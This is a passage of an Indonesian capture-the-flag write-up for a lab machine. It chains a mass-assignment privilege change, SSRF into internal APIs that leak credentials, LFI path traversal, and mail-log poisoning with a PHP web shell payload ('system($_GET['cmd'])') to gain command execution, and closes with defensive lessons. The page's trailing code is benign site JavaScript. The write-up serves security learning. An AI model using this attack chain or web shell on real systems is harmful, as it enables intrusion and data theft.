<span class="p">|</span>_imap-capabilities:<span class="w"> </span>more<span class="w"> </span>capabilities<span class="w"> </span><span class="nv">AUTH</span><span class="o">=</span>LOGINA0001<span class="w"> </span>LOGIN-REFERRALS<span class="w"> </span>ID<span class="w"> </span>have<span class="w"> </span>post-login<span class="w"> </span>LITERAL+<span class="w"> </span>listed<span class="w"> </span>IMAP4rev1<span class="w"> </span>Pre-login<span class="w"> </span><span class="nv">AUTH</span><span class="o">=</span>PLAIN<span class="w"> </span>OK<span class="w"> </span>IDLE<span class="w"> </span>SASL-IR<span class="w"> </span>ENABLE
<span class="m">995</span>/tcp<span class="w">   </span>open<span class="w">  </span>ssl/pop3<span class="w"> </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Dovecot<span class="w"> </span>pop3d
<span class="p">|</span>_ssl-date:<span class="w"> </span>TLS<span class="w"> </span>randomness<span class="w"> </span>does<span class="w"> </span>not<span class="w"> </span>represent<span class="w"> </span><span class="nb">time</span>
<span class="p">|</span>_pop3-capabilities:<span class="w"> </span>SASL<span class="o">(</span>PLAIN<span class="w"> </span>LOGIN<span class="o">)</span><span class="w"> </span>RESP-CODES<span class="w"> </span>AUTH-RESP-CODE<span class="w"> </span>TOP<span class="w"> </span>UIDL<span class="w"> </span>CAPA<span class="w"> </span>PIPELINING<span class="w"> </span>USER
<span class="p">|</span><span class="w"> </span>ssl-cert:<span class="w"> </span>Subject:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Subject<span class="w"> </span>Alternative<span class="w"> </span>Name:<span class="w"> </span>DNS:ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Issuer:<span class="w"> </span><span class="nv">commonName</span><span class="o">=</span>ip-10-10-31-82.eu-west-1.compute.internal
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>type:<span class="w"> </span>rsa
<span class="p">|</span><span class="w"> </span>Public<span class="w"> </span>Key<span class="w"> </span>bits:<span class="w"> </span><span class="m">2048</span>
<span class="p">|</span><span class="w"> </span>Signature<span class="w"> </span>Algorithm:<span class="w"> </span>sha256WithRSAEncryption
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>before:<span class="w"> </span><span class="m">2021</span>-11-10T16:53:34
<span class="p">|</span><span class="w"> </span>Not<span class="w"> </span>valid<span class="w"> </span>after:<span class="w">  </span><span class="m">2031</span>-11-08T16:53:34
<span class="p">|</span><span class="w"> </span>MD5:<span class="w">     </span>05c8<span class="w"> </span><span class="m">4559</span><span class="w"> </span><span class="m">9811</span><span class="w"> </span>a54f<span class="w"> </span>9c53<span class="w"> </span>b3ee<span class="w"> </span>f6ad<span class="w"> </span>f0fd
<span class="p">|</span><span class="w"> </span>SHA-1:<span class="w">   </span>a24d<span class="w"> </span>7a7f<span class="w"> </span>9ac1<span class="w"> </span><span class="m">8045</span><span class="w"> </span>5c5f<span class="w"> </span>5b7c<span class="w"> </span>721a<span class="w"> </span>4e21<span class="w"> </span><span class="m">0599</span><span class="w"> </span>ed7c
<span class="p">|</span><span class="w"> </span>SHA-256:<span class="w"> </span>3b59<span class="w"> </span>9d8c<span class="w"> </span>f354<span class="w"> </span>edd5<span class="w"> </span>b038<span class="w"> </span>ab62<span class="w"> </span>78a5<span class="w"> </span>643f<span class="w"> </span>f059<span class="w"> </span>9d57<span class="w"> </span>e493<span class="w"> </span>a662<span class="w"> </span>5acb<span class="w"> </span>8f6a<span class="w"> </span>a181<span class="w"> </span><span class="m">9956</span>
<span class="p">|</span><span class="w"> </span>-----BEGIN<span class="w"> </span>CERTIFICATE-----
<span class="p">|</span><span class="w"> </span>MIIDOTCCAiGgAwIBAgIUZOpVp2fjesLBhoJHfQXOvrRFh2AwDQYJKoZIhvcNAQEL
<span class="p">|</span><span class="w"> </span>BQAwNDEyMDAGA1UEAwwpaXAtMTAtMTAtMzEtODIuZXUtd2VzdC0xLmNvbXB1dGUu
<span class="p">|</span><span class="w"> </span>aW50ZXJuYWwwHhcNMjExMTEwMTY1MzM0WhcNMzExMTA4MTY1MzM0WjA0MTIwMAYD
<span class="p">|</span><span class="w"> </span>VQQDDClpcC0xMC0xMC0zMS04Mi5ldS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDCC
<span class="p">|</span><span class="w"> </span>ASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBANCGzRe8Ucyrg1ICrmylNf/G
<span class="p">|</span><span class="w"> </span>Dhe8gGUJsnSdBBwzEhofznOXvjGJ/P+5/ScXSNm5Bb632xtPcZ3wSq9xHq8JqZMu
<span class="p">|</span><span class="w"> </span>oXjoyd4U6VK6aV4xjxlwdE33DgsAHXORv9PkMi+NeYDFsJrdRznSV64mc9xhIqSk
<span class="p">|</span><span class="w"> </span>WdnALkBXvNZcTwy6feITP3F4YTGa5ewRNJSVutU4hBY1CfroZxRnff6kkbF0iqQc
<span class="p">|</span><span class="w"> </span>dSHPjK3NeAZnp4iVID8rBuV/fjjOtZ53z1u6cXmQVc2fljvD4GN3TxV4MKbazqOb
<span class="p">|</span><span class="w"> </span>+kEYdT5MiBEIJjQddhagbMWDYPF7McDSS/I3y4KdL1mI40Fjr6sXKOetrFvRZ+cC
<span class="p">|</span><span class="w"> </span>AwEAAaNDMEEwCQYDVR0TBAIwADA0BgNVHREELTArgilpcC0xMC0xMC0zMS04Mi5l
<span class="p">|</span><span class="w"> </span>dS13ZXN0LTEuY29tcHV0ZS5pbnRlcm5hbDANBgkqhkiG9w0BAQsFAAOCAQEArHg4
<span class="p">|</span><span class="w"> </span>zvCqUMzbSvusDU3d4cPDYnh7a7fAdOeVxHWo8/z/gzB8/ojJ8oYtfDV3qdKRhg0m
<span class="p">|</span><span class="w"> </span>pGSG3A2MZvl9u4FYj2tI8sne5HNTGRNg+3DLR/O9lFR90TH4v4piyAJrc29nFmpe
<span class="p">|</span><span class="w"> </span>Mq8I+JOizeSVG9qMSp6s0hDcHGAs111avS5TkEUvL0GybJIIQabOMDJ1e+Mptca+
<span class="p">|</span><span class="w"> </span>iV+Z+rdfirNzw87twkMxEpwTVPf3h5G0EKwE62Ih8cG1Pk/NrZCz5lN5P2b2BwHQ
<span class="p">|</span><span class="w"> </span>wbmbTgiA+hBmWajlHVu7EwEIsnMGrzTgSacVhHd7WsThLlMQwgNIowzUMagIA0yD
<span class="p">|</span><span class="w"> </span>s6SpR/+RIiQzeFiuTw<span class="o">==</span>
<span class="p">|</span>_-----END<span class="w"> </span>CERTIFICATE-----
<span class="m">4000</span>/tcp<span class="w">  </span>open<span class="w">  </span>http<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Node.js<span class="w"> </span><span class="o">(</span>Express<span class="w"> </span>middleware<span class="o">)</span>
<span class="p">|</span>_http-title:<span class="w"> </span>Sign<span class="w"> </span>In
<span class="p">|</span><span class="w"> </span>http-methods:<span class="w"> </span>
<span class="p">|</span>_<span class="w">  </span>Supported<span class="w"> </span>Methods:<span class="w"> </span>GET<span class="w"> </span>HEAD<span class="w"> </span>POST<span class="w"> </span>OPTIONS
<span class="m">50000</span>/tcp<span class="w"> </span>open<span class="w">  </span>http<span class="w">     </span>syn-ack<span class="w"> </span>ttl<span class="w"> </span><span class="m">62</span><span class="w"> </span>Apache<span class="w"> </span>httpd<span class="w"> </span><span class="m">2</span>.4.41<span class="w"> </span><span class="o">((</span>Ubuntu<span class="o">))</span>
<span class="p">|</span>_http-title:<span class="w"> </span>System<span class="w"> </span>Monitoring<span class="w"> </span>Portal
<span class="p">|</span>_http-server-header:<span class="w"> </span>Apache/2.4.41<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
<span class="p">|</span><span class="w"> </span>http-methods:<span class="w"> </span>
<span class="p">|</span>_<span class="w">  </span>Supported<span class="w"> </span>Methods:<span class="w"> </span>GET<span class="w"> </span>HEAD<span class="w"> </span>POST<span class="w"> </span>OPTIONS
<span class="p">|</span><span class="w"> </span>http-cookie-flags:<span class="w"> </span>
<span class="p">|</span><span class="w">   </span>/:<span class="w"> </span>
<span class="p">|</span><span class="w">     </span>PHPSESSID:<span class="w"> </span>
<span class="p">|</span>_<span class="w">      </span>httponly<span class="w"> </span>flag<span class="w"> </span>not<span class="w"> </span><span class="nb">set</span>
Service<span class="w"> </span>Info:<span class="w"> </span>Host:<span class="w">  </span>mail.filepath.lab<span class="p">;</span><span class="w"> </span>OS:<span class="w"> </span>Linux<span class="p">;</span><span class="w"> </span>CPE:<span class="w"> </span>cpe:/o:linux:linux_kernel

...
</code></pre></div></div>
</div>

<table>
<thead>
<tr>
<th><strong>Port</strong></th>
<th><strong>Service</strong></th>
<th><strong>Version</strong></th>
<th><strong>Keterangan</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>22</strong></td>
<td>SSH</td>
<td>OpenSSH 8.2p1</td>
<td>Digunakan untuk remote administration.</td>
</tr>
<tr>
<td><strong>25</strong></td>
<td>SMTP</td>
<td>Postfix smtpd</td>
<td>Mail Transfer Agent. Perlu dicek apakah mengizinkan <em>Open Relay</em> atau enumerasi user (<code>VRFY</code>).</td>
</tr>
<tr>
<td><strong>110/995</strong></td>
<td>POP3/S</td>
<td>Dovecot pop3d</td>
<td>Protokol pengambilan email (cleartext &amp; SSL).</td>
</tr>
<tr>
<td><strong>143/993</strong></td>
<td>IMAP/S</td>
<td>Dovecot imapd</td>
<td>Protokol sinkronisasi email (cleartext &amp; SSL).</td>
</tr>
<tr>
<td><strong>4000</strong></td>
<td>HTTP</td>
<td>Node.js (Express)</td>
<td>Aplikasi web kustom, menampilkan halaman "Sign In".</td>
</tr>
<tr>
<td><strong>50000</strong></td>
<td>HTTP</td>
<td>Apache 2.4.41</td>
<td>"System Monitoring Portal", menggunakan PHP (<code>PHPSESSID</code>).</td>
</tr>
</tbody>
</table>
<h2>Enumeration</h2>
<h4>Email Services (Port 25, 110, 143, 993, 995)</h4>
<p>semua infrastruktur mail server berjalan secara local.</p>
<h4>Web Application - Port 4000</h4>
<p>terdapat informasi login default dan berhasil melakukan login.
<img alt="Pasted image 20260310212401.png" src="../assets/img/screenshot/Pasted image 20260310212401.png" />
<img alt="Pasted image 20260310212443.png" src="../assets/img/screenshot/Pasted image 20260310212443.png" /></p>
<h4>System Monitoring Portal - Port 50000</h4>
<p>Terdapat halaman login monitoring.
<img alt="Pasted image 20260310212705.png" src="../assets/img/screenshot/Pasted image 20260310212705.png" />
<img alt="Pasted image 20260310212722.png" src="../assets/img/screenshot/Pasted image 20260310212722.png" /></p>
<h2>Insecure parameter binding</h2>
<p><img alt="Pasted image 20260310213308.png" src="../assets/img/screenshot/Pasted image 20260310213308.png" />
<img alt="Pasted image 20260310213334.png" src="../assets/img/screenshot/Pasted image 20260310213334.png" />
Age bisa dimodifikasi. Sekarang aku mencoba memodifikasi isAdmin untuk mengubah hak akses profil guest.
<img alt="Pasted image 20260310213513.png" src="../assets/img/screenshot/Pasted image 20260310213513.png" />
setelah aku ubah muncul menu baru di sisi kanan atas, yaitu API dan setings.</p>
<h2>SSRF (Server Side Request Forgery)</h2>
<p>Pada settings terdapat form untuk mengisi banner.</p>
<p>Aku mencoba apakah rentan terhadap SSRF dengan memasukan URL dari http server milikku.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">PYTHON_SCRIPT</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>python<span class="w"> </span>-m<span class="w"> </span>http.server<span class="w"> </span><span class="m">6000</span><span class="w">       </span>
Serving<span class="w"> </span>HTTP<span class="w"> </span>on<span class="w"> </span><span class="m">0</span>.0.0.0<span class="w"> </span>port<span class="w"> </span><span class="m">6000</span><span class="w"> </span><span class="o">(</span>http://0.0.0.0:6000/<span class="o">)</span><span class="w"> </span>...
<span class="m">10</span>.49.148.128<span class="w"> </span>-<span class="w"> </span>-<span class="w"> </span><span class="o">[</span><span class="m">10</span>/Mar/2026<span class="w"> </span><span class="m">21</span>:41:31<span class="o">]</span><span class="w"> </span><span class="s2">&quot;GET / HTTP/1.1&quot;</span><span class="w"> </span><span class="m">200</span><span class="w"> </span>-
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310214430.png" src="../assets/img/screenshot/Pasted image 20260310214430.png" />
form itu ternyata rentan karena bisa melakukan request ke url lain tanpa membatasi request tersebut untuk URL tertentu saja. 
<img alt="Pasted image 20260310214804.png" src="../assets/img/screenshot/Pasted image 20260310214804.png" />
pada menu API terdapat URL localhost 127.0.0.1 untuk request Internal API dan Get Admins API, sekarang kita coba melakukan request kesana.
<img alt="Pasted image 20260310214946.png" src="../assets/img/screenshot/Pasted image 20260310214946.png" />
Ketika aku melakukan request ke 2 Url API tadi, form mengembalikan nilai base64 yang akan saya decode.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;eyJzZWNyZXRLZXkiOiJzdXBlclNlY3JldEtleTEyMyIsImNvbmZpZGVudGlhbEluZm8iOiJUaGlzIGlzIHZlcnkgY29uZmlkZW50aWFsIGluZm9ybWF0aW9uLiBIYW5kbGUgd2l0aCBjYXJlLiJ9&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d

<span class="o">{</span><span class="s2">&quot;secretKey&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span>,<span class="s2">&quot;confidentialInfo&quot;</span>:<span class="s2">&quot;This is very confidential information. Handle with care.&quot;</span><span class="o">}</span><span class="w"> </span>
</code></pre></div></div>
</div>

<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nb">echo</span><span class="w"> </span><span class="s2">&quot;eyJSZXZpZXdBcHBVc2VybmFtZSI6ImFkbWluIiwiUmV2aWV3QXBwUGFzc3dvcmQiOiJhZG1pbkAhISEiLCJTeXNNb25BcHBVc2VybmFtZSI6ImFkbWluaXN0cmF0b3IiLCJTeXNNb25BcHBQYXNzd29yZCI6IlMkOSRxazZkIyoqTFFVIn0=&quot;</span><span class="w"> </span><span class="p">|</span><span class="w"> </span>base64<span class="w"> </span>-d

<span class="o">{</span><span class="s2">&quot;ReviewAppUsername&quot;</span>:<span class="s2">&quot;admin&quot;</span>,<span class="s2">&quot;ReviewAppPassword&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span>,<span class="s2">&quot;SysMonAppUsername&quot;</span>:<span class="s2">&quot;administrator&quot;</span>,<span class="s2">&quot;SysMonAppPassword&quot;</span>:<span class="s2">&quot;[REDACTED]&quot;</span><span class="o">}</span>
</code></pre></div></div>
</div>

<p>Terdapat Kredensial yang bisa dimanfaatkan untuk login di port 50000.
<img alt="Pasted image 20260310215631.png" src="../assets/img/screenshot/Pasted image 20260310215631.png" />
Dan flag pertama ada disana.</p>
<h2>LFI (Local File Inclution)</h2>
<p>Pada page source web  monitoring terdapat url profil yang menggunakan parameter get untuk mendapatkan gambar tersebut.
<img alt="Pasted image 20260310215838.png" src="../assets/img/screenshot/Pasted image 20260310215838.png" />
Aku mencoba untuk melakukan fuzzing untuk mencari /etc/passwd directory nya dengan payload dari seclist <a href="https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txt" target="_blank" rel="noopener noreferrer">Disini</a>.
<img alt="Pasted image 20260310220032.png" src="../assets/img/screenshot/Pasted image 20260310220032.png" />
<img alt="Pasted image 20260310220356.png" src="../assets/img/screenshot/Pasted image 20260310220356.png" />
Payload untuk ath ke /etc/passwd sudah ditemukan. </p>
<h2>Exploitation LFI to RCE</h2>
<p>Sebelumnya saya melihat ada mail server yang berjalan.
Saya akan mencoba mengakses mail server dengan telnet dan mengirim email ke user joshua(User ditemukan dalam /etc/passwd tadi) untuk triger log yang nanti akan saya akses file log nya menggunakan kerentanan LFI tadi.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>telnet<span class="w"> </span><span class="m">10</span>.49.148.128<span class="w"> </span><span class="m">25</span>

Trying<span class="w"> </span><span class="m">10</span>.49.148.128...
Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.49.148.128.
Escape<span class="w"> </span>character<span class="w"> </span>is<span class="w"> </span><span class="s1">&#39;^]&#39;</span>.
<span class="m">220</span><span class="w"> </span>mail.filepath.lab<span class="w"> </span>ESMTP<span class="w"> </span>Postfix<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
HELO<span class="w"> </span><span class="nb">test</span>
<span class="m">250</span><span class="w"> </span>mail.filepath.lab
MAIL<span class="w"> </span>FROM:<span class="w"> </span>paperalt@thm.com
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.0<span class="w"> </span>Ok
RCPT<span class="w"> </span>TO:<span class="w"> </span>joshua
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.5<span class="w"> </span>Ok
DATA
<span class="m">354</span><span class="w"> </span>End<span class="w"> </span>data<span class="w"> </span>with<span class="w"> </span>&lt;CR&gt;&lt;LF&gt;.&lt;CR&gt;&lt;LF&gt;
Subject:<span class="w"> </span><span class="nb">test</span>
From:<span class="w"> </span>paperalt
To:<span class="w"> </span>joshua
.
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.0.0<span class="w"> </span>Ok:<span class="w"> </span>queued<span class="w"> </span>as<span class="w"> </span>0D816FB56B
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310222034.png" src="../assets/img/screenshot/Pasted image 20260310222034.png" />
File log berhasil diakses dan informasi dari interaksi ku ke mail server masuk ke log.
Sekarang saya akan mencoba membuat payload PHP sebagai RCE melalui interaksi ke mail server dengan triger error ke "RCPT"</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="cp">&lt;?php</span> <span class="nb">system</span><span class="p">(</span><span class="nv">$_GET</span><span class="p">[</span><span class="s1">&#39;cmd&#39;</span><span class="p">]);</span> <span class="cp">?&gt;</span>
</code></pre></div></div>
</div>

<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>telnet<span class="w"> </span><span class="m">10</span>.49.148.128<span class="w"> </span><span class="m">25</span>

Trying<span class="w"> </span><span class="m">10</span>.49.148.128...
Connected<span class="w"> </span>to<span class="w"> </span><span class="m">10</span>.49.148.128.
Escape<span class="w"> </span>character<span class="w"> </span>is<span class="w"> </span><span class="s1">&#39;^]&#39;</span>.
<span class="m">220</span><span class="w"> </span>mail.filepath.lab<span class="w"> </span>ESMTP<span class="w"> </span>Postfix<span class="w"> </span><span class="o">(</span>Ubuntu<span class="o">)</span>
HELO<span class="w"> </span>test2
<span class="m">250</span><span class="w"> </span>mail.filepath.lab
MAIL<span class="w"> </span>FROM:<span class="w"> </span>paperalt@thm.com
<span class="m">250</span><span class="w"> </span><span class="m">2</span>.1.0<span class="w"> </span>Ok
RCPT<span class="w"> </span>TO:<span class="w"> </span>&lt;?php<span class="w"> </span>system<span class="o">(</span><span class="nv">$_GET</span><span class="o">[</span><span class="s1">&#39;cmd&#39;</span><span class="o">])</span><span class="p">;</span><span class="w"> </span>?&gt;
<span class="m">501</span><span class="w"> </span><span class="m">5</span>.1.3<span class="w"> </span>Bad<span class="w"> </span>recipient<span class="w"> </span>address<span class="w"> </span>syntax
</code></pre></div></div>
</div>

<p>Payload berhasil masuk setelah aku melakukan request ulang ke burpsuite repeater
<img alt="Pasted image 20260310223601.png" src="../assets/img/screenshot/Pasted image 20260310223601.png" /></p>
<p>setelah saya mengeksekusi command pwd, respon menunjukkan sekarang di directory /var/www/html</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="n">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49</span><span class="o">.</span><span class="mf">148.128</span><span class="p">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="o">.</span><span class="n">php</span><span class="err">?</span><span class="n">img</span><span class="o">=....//....//....//....//....//....//....//....//....//</span><span class="k">var</span><span class="o">/</span><span class="nb">log</span><span class="o">/</span><span class="n">mail</span><span class="o">.</span><span class="n">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">pwd</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310223807.png" src="../assets/img/screenshot/Pasted image 20260310223807.png" />
Sekarang saya mencoba mencari secret file di directory itu.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="n">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49</span><span class="o">.</span><span class="mf">148.128</span><span class="p">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="o">.</span><span class="n">php</span><span class="err">?</span><span class="n">img</span><span class="o">=....//....//....//....//....//....//....//....//....//</span><span class="k">var</span><span class="o">/</span><span class="nb">log</span><span class="o">/</span><span class="n">mail</span><span class="o">.</span><span class="n">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">ls</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310224345.png" src="../assets/img/screenshot/Pasted image 20260310224345.png" /></p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code><span class="nl">http</span><span class="p">:</span><span class="o">//</span><span class="mf">10.49.148.128</span><span class="err">:</span><span class="mi">50000</span><span class="o">/</span><span class="n">profile</span><span class="p">.</span><span class="n">php</span><span class="vm">?</span><span class="n">img</span><span class="o">=</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="p">....</span><span class="o">//</span><span class="nf">var</span><span class="o">/</span><span class="nf">log</span><span class="o">/</span><span class="n">mail</span><span class="p">.</span><span class="nf">log</span><span class="o">&amp;</span><span class="n">cmd</span><span class="o">=</span><span class="n">cat</span><span class="o">%[</span><span class="n">REDACTED</span><span class="o">]</span><span class="p">.</span><span class="n">txt</span>
</code></pre></div></div>
</div>

<p><img alt="Pasted image 20260310224459.png" src="../assets/img/screenshot/Pasted image 20260310224459.png" />
Flag kedua berhasil didapat.</p>
<h2>Lessons Learned</h2>
<ol>
<li>
<p><strong>Validasi Parameter di Sisi Server (Mass Assignment)</strong>: Jangan pernah mempercayai semua field yang dikirim klien secara langsung ke model/database. Parameter seperti <code>isAdmin</code> seharusnya tidak bisa dimodifikasi oleh pengguna biasa. Gunakan <em>allowlist</em> field yang boleh diubah (<em>permitted attributes</em>) dan selalu validasi otorisasi di sisi server, bukan hanya di UI.</p>
</li>
<li>
<p><strong>Batasi Request SSRF dengan Allowlist URL</strong>: Form yang menerima URL sebagai input harus divalidasi ketat menggunakan <em>allowlist</em> domain/IP yang diizinkan. Tanpa pembatasan ini, penyerang bisa memanfaatkannya untuk menjangkau layanan internal (seperti API <code>127.0.0.1</code>) yang seharusnya tidak bisa diakses dari luar, termasuk mengekstrak kredensial tersembunyi.</p>
</li>
<li>
<p><strong>Hindari Penggunaan Input Pengguna Langsung di <code>include()</code> / Parameter File</strong>: Kerentanan LFI terjadi karena parameter <code>img</code> di URL digunakan langsung untuk membaca file dari sistem. Selalu gunakan <em>whitelist</em> nama file yang diizinkan, atau mapping ID ke path yang sudah ditentukan, sehingga penyerang tidak bisa menggunakan path traversal (<code>....//....//</code>) untuk keluar dari direktori yang seharusnya.</p>
</li>
<li>
<p><strong>Log Sanitization untuk Mencegah Log Poisoning → RCE</strong>: File log (seperti <code>/var/log/mail.log</code>) menampung data mentah dari koneksi eksternal tanpa sanitasi. Ketika dikombinasikan dengan LFI, log yang berisi payload PHP bisa dieksekusi oleh server. Pastikan log di-<em>escape</em> dengan benar, dan akses file log tidak pernah bisa dicapai melalui parameter yang dapat dikontrol pengguna.</p>
</li>
</ol>
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
